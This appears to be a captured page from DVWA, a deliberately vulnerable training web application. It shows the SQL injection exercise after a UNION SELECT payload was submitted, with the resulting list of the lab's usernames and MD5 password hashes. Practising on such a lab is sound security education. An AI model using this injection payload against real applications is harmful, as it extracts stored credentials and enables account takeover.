 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html